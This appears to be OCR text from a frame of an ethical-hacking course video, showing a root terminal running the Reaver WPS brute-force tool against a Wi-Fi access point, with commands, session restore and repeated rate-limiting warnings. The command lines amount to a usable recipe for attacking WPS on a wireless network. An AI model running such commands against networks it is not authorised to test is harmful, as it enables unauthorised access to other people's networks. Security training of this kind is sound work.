 Chronic : reaver – Konsole
File Edit View Bookmarks Settings Help
[?] Restore previous session for 90:F6:52:C1:BB:18? [n/Y] n
[+] Waiting for beacon from 90:F6:52:C1:BB:18
[+] Associated with 90:F6:52:C1:BB:18 (ESSID: Something)
^C
[+] Session saved.
[root@localhost EthicalHacking]# reaver -i wlp2s0 -b 90:F6:52:C1:BB:18 -c 6 -r 2:60
Reaver v1.4 WiFi Protected Setup Attack Tool
Copyright (c) 2011, Tactical Network Solutions, Craig Heffner <cheffner@tacnetsol.com>
[?] Restore previous session for 90:F6:52:C1:BB:18? [n/Y] n
[+] Waiting for beacon from 90:F6:52:C1:BB:18
[+] Associated with 90:F6:52:C1:BB:18 (ESSID: Something)
^C
[+] Session saved.
[root@localhost EthicalHacking]# reaver -i wlp2s0 -b 90:F6:52:C1:BB:18 -c 6 -r 2:60 -vv
Reaver v1.4 WiFi Protected Setup Attack Tool
Copyright (c) 2011, Tactical Network Solutions, Craig Heffner <cheffner@tacnetsol.com>
[+] Switching wlp2s0 to channel 6
[?] Restore previous session for 90:F6:52:C1:BB:18? [n/Y] Y
[+] Restored previous session
[+] Waiting for beacon from 90:F6:52:C1:BB:18
[+] Associated with 90:F6:52:C1:BB:18 (ESSID: Something)
[!] WARNING: Detected AP rate limiting, waiting 60 seconds before re-checking
[!] WARNING: Detected AP rate limiting, waiting 60 seconds before re-checking
[!] WARNING: Detected AP rate limiting, waiting 60 seconds before re-checking
udemy
Chronic : reaver
Chronic : bash